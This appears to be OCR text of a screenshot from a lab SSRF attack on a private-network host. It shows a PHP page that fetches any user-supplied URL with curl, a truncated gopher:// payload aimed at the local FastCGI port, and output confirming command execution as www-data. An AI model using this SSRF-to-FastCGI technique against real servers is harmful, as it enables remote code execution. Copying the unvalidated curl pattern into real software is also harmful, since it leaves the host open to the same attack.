 Mozilla Firefox /root/桌面/payload.py - ... [root@kali: ~/fcgi_exp] [root@kali: ~/fcgi_exp] root@kali: ~/桌面 [fcgi_exp - 文件管理器] 01:43 下午
Mozilla Firefox
192.168.0.175/ssrf.php?url=
192.168.0.175/ssrf.php?url=gopher%3A//127.0.0.1%3A9000/_%2501%2501%2500%2501%2500%2508%2500%2500%2500%2501%2500%2500%2500%2500%2500%2500%2501%2
<?php
highlight_file(__FILE__);
$url = $_GET['url'];
$curl = curl_init($url);
//第二种初始化curl的方式
//$curl = curl_init(); curl_setopt($curl, CURLOPT_URL, $_GET['url']);
/*进行curl配置*/
curl_setopt($curl, CURLOPT_HEADER, 0); // 不输出HTTP头
$responseText = curl_exec($curl);
//var_dump(curl_error($curl) ); //如果执行curl过程中出现异常，可打开此开关，以便查看异常内容
echo $responseText;
curl_close($curl);
?>
APassing INI directive through FastCGI: unable to set 'safe_mode' {Content-type: text/html; charset=UTF-8 uid=33(www-data) gid=33(www-data) groups=33(www-data) -----0vcdb34oju09b8fd----- />1
命令执行成功